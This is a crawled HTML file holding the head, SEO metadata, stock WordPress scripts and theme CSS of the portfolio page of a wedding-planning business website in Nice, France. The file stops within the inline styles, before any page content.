

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ga-eventcreator.com/portfolio/
body_size: 20295
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="fr-FR" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
<head>

<!-- YESDesign -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2JM6TZ');</script>
<!-- End Google Tag Manager -->

    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name="viewport" content="width=device-width, initial-scale=1"/>

  <link rel="icon" href="https://www.ga-eventcreator.com/wp-content/uploads/2016/01/favicon-57.png" type="image/x-icon"/>
  <link rel="apple-touch-icon" href="http://www.ga-eventcreator.com/wp-content/uploads/2016/01/xfavicon-57.png.pagespeed.ic.DAPGL0XQAW.png">
  <link rel="apple-touch-icon" sizes="76x76" href="http://www.ga-eventcreator.com/wp-content/uploads/2016/01/xfavicon-76.png.pagespeed.ic.E-q20PG4c8.png">
  <link rel="apple-touch-icon" sizes="120x120" href="http://www.ga-eventcreator.com/wp-content/uploads/2016/01/xfavicon-120.png.pagespeed.ic.1E_xA0Yt-V.png">
  <link rel="apple-touch-icon" sizes="152x152" href="http://www.ga-eventcreator.com/wp-content/uploads/2016/01/xfavicon-152.png.pagespeed.ic.jTiuxrKsie.png">

	<link rel="pingback" href="https://www.ga-eventcreator.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Gustavo Averbuj &#8211; Event creator" href="https://www.ga-eventcreator.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Gustavo Averbuj &#8211; Event creator" href="https://www.ga-eventcreator.com/feed/atom/" />

  <link href='https://fonts.googleapis.com/css?family=Alegreya+Sans+SC' rel='stylesheet' type='text/css'>

    <script type="text/javascript">var $WP_AJAX_URL = "https://www.ga-eventcreator.com/wp-admin/admin-ajax.php", $WP_IS_HOME = false, $WP_HOME_URL = "https://www.ga-eventcreator.com";</script>
    		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.ga-eventcreator.com/portfolio/" />
<link rel="alternate" hreflang="en-us" href="https://www.ga-eventcreator.com/en/portfolio/" />
<link rel="alternate" hreflang="x-default" href="https://www.ga-eventcreator.com/portfolio/" />

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Portfolio Archive | Gustavo Averbuj - Event creator</title>
<meta name="description" content="Portfolio Archive | Gustavo Averbuj - Event creator"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.ga-eventcreator.com/portfolio/" />
<link rel="next" href="https://www.ga-eventcreator.com/portfolio/page/2/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Portfolio Archive | Gustavo Averbuj - Event creator" />
<meta property="og:description" content="Portfolio Archive | Gustavo Averbuj - Event creator" />
<meta property="og:url" content="https://www.ga-eventcreator.com/portfolio/" />
<meta property="og:site_name" content="Gustavo Averbuj - Event creator" />
<meta property="og:image" content="https://www.ga-eventcreator.com/wp-content/uploads/2021/10/decorations-organisation-mariages-2021-80.jpg" />
<meta property="og:image:secure_url" content="https://www.ga-eventcreator.com/wp-content/uploads/2021/10/decorations-organisation-mariages-2021-80.jpg" />
<meta property="og:image:width" content="1283" />
<meta property="og:image:height" content="1283" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Portfolio Archive | Gustavo Averbuj - Event creator" />
<meta name="twitter:description" content="Portfolio Archive | Gustavo Averbuj - Event creator" />
<meta name="twitter:image" content="https://www.ga-eventcreator.com/wp-content/uploads/2021/10/decorations-organisation-mariages-2021-80.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.ga-eventcreator.com/#place","geo":{"@type":"GeoCoordinates","latitude":"43.6769045","longitude":"7.201248"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.6769045,7.201248","address":{"@type":"PostalAddress","streetAddress":"61 Route de Grenoble","addressLocality":"Nice","addressRegion":"Alpes-Maritimes","postalCode":"06200","addressCountry":"France"}},{"@type":"Organization","@id":"https://www.ga-eventcreator.com/#organization","name":"Gustavo Averbuj |\u00a0Wedding planner Nice","url":"https://ga-eventcreator.com","email":"gustavo@ga-eventcreator.com","address":{"@type":"PostalAddress","streetAddress":"61 Route de Grenoble","addressLocality":"Nice","addressRegion":"Alpes-Maritimes","postalCode":"06200","addressCountry":"France"},"logo":{"@type":"ImageObject","@id":"https://www.ga-eventcreator.com/#logo","url":"https://ga-eventcreator.com/wp-content/uploads/2016/10/logo-Gustavo-Averbuj-or-retina.png","contentUrl":"https://ga-eventcreator.com/wp-content/uploads/2016/10/logo-Gustavo-Averbuj-or-retina.png","caption":"Gustavo Averbuj |\u00a0Wedding planner Nice","inLanguage":"fr-FR","width":"429","height":"180"},"contactPoint":[{"@type":"ContactPoint","telephone":"+33788449910","contactType":"reservations"},{"@type":"ContactPoint","telephone":"+33637064147","contactType":"customer support"}],"location":{"@id":"https://www.ga-eventcreator.com/#place"}},{"@type":"WebSite","@id":"https://www.ga-eventcreator.com/#website","url":"https://www.ga-eventcreator.com","name":"Gustavo Averbuj |\u00a0Wedding planner Nice","publisher":{"@id":"https://www.ga-eventcreator.com/#organization"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.ga-eventcreator.com/portfolio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ga-eventcreator.com","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.ga-eventcreator.com/portfolio/","name":"Portfolio"}}]},{"@type":"CollectionPage","@id":"https://www.ga-eventcreator.com/portfolio/#webpage","url":"https://www.ga-eventcreator.com/portfolio/","name":"Portfolio Archive | Gustavo Averbuj - Event creator","isPartOf":{"@id":"https://www.ga-eventcreator.com/#website"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://www.ga-eventcreator.com/portfolio/#breadcrumb"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Gustavo Averbuj - Event creator &raquo; Flux" href="https://www.ga-eventcreator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gustavo Averbuj - Event creator &raquo; Flux des commentaires" href="https://www.ga-eventcreator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gustavo Averbuj - Event creator &raquo; Flux pour Portfolio" href="https://www.ga-eventcreator.com/portfolio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ga-eventcreator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c70187"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ga-eventcreator.com/wp-includes/css/dist/block-library/style.min.css?ver=c70187' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ga-eventcreator.com/wp-includes/css/dashicons.min.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.ga-eventcreator.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1758098124' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vfb-pro-css' href='https://www.ga-eventcreator.com/wp-content/plugins/vfb-pro/public/assets/css/vfb-style.min.css?ver=2019.05.10' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.ga-eventcreator.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.ga-eventcreator.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='rosie-style-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/style.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='rosie-child-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie-child/style.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ga-eventcreator.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie-child/style.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='ozy-fontset-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/font/ozy/styles.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='dc-mega-menu-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/css/dc-mega-menu.min.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/fancybox/jquery.fancybox.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='royalslider-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/royalslider/royalslider.min.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='rs-minimal-white-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/royalslider/skins/minimal-white/rs-minimal-white.min.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.ga-eventcreator.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.ga-eventcreator.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.ga-eventcreator.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.ga-eventcreator.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/modernizr.js?ver=c70187" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ga-eventcreator.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ga-eventcreator.com/xmlrpc.php?rsd" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css">
			@media only screen and (min-width: 1212px) {
				.container{padding:0;width:1212px;}
				#content{width:792px;}
				#sidebar{width:312px;}
			}
	
							/*@media only screen and (min-width: 960px) {*/
				@media only screen and (min-width: 1025px) {
					#nav-primary>nav>div>ul>li.menu-item-side-menu{display:none !important;}
					/*#nav-primary.right>nav>div>ul>li.menu-item-wpml:last-child>a,
					#nav-primary.right>nav>div>ul>li.menu-item-search:last-child>a{padding:0 !important;}*/
				}			
				
	
			/* Body Background Styling
			/*-----------------------------------------------------------------------------------*/
						body{background-color:#ffffff;background-repeat:inherit;}
					
			/* Layout and Layout Styling
			/*-----------------------------------------------------------------------------------*/
			#main,
			.main-bg-color{
				background-color:rgba(255,255,255,1);
			}
			#main.header-slider-active>.container,
			#main.footer-slider-active>.container{
				margin-top:0px;
			}
			#revo-offset-container{
				height:56px;
			}
			.ozy-header-slider{
				margin-top:px;
			}

			#footer .container>div,
			#footer .container,
			#footer{
				height:56px;min-height:56px;
			}
			#footer,#footer>footer .container{
				line-height:56px;
			}
			#footer{
				background-color:rgba(33,33,33,1)			}
			#footer-widget-bar{
				background-color:rgba(51,51,51,1)			}	
			#footer-widget-bar .separator,
			#footer-widget-bar li,
			#footer-widget-bar .widget li,
			#wp-calendar tbody td,
			div#social-icons>a{
				border-color:rgba(192,154,62,1) !important
			}
			#footer-widget-bar>.container>section div,
			#footer-widget-bar>.container>section p,
			#footer-widget-bar>.container>section h4,
			#footer-widget-bar>.container>section{
				color:rgba(247,247,247,1); !important
			}
			#footer *{
				color:rgba(192,154,62,1); !important
			}
			#footer-widget-bar>.container>section a,
			#footer-widget-bar>.container>section a>span>*,
			#footer a{
				color:rgba(247,247,247,1) !important;
			}
			#footer-widget-bar .tagcloud>a{
				background-color:rgba(255,255,255,1) !important;
				border-color:rgba(255,255,255,1) !important;
			}
			#footer-widget-bar input[type=text],#footer-widget-bar input[type=email]{
				border-color:rgba(33,33,33,1) !important;
				color:rgba(255,255,255,1); !important;
				background-color:rgba(33,33,33,1) !important;
			}
			#footer-widget-bar input[type=submit]{
				border-color:rgba(37,50,65,1); !important;
				color:rgba(247,247,247,1); !important;
				background-color:rgba(37,50,65,1); !important;
			}			
			
					@media only screen and (max-width: 479px) {
				#footer{height:112px;}			
				#main>.container{margin-top:px;}
			}
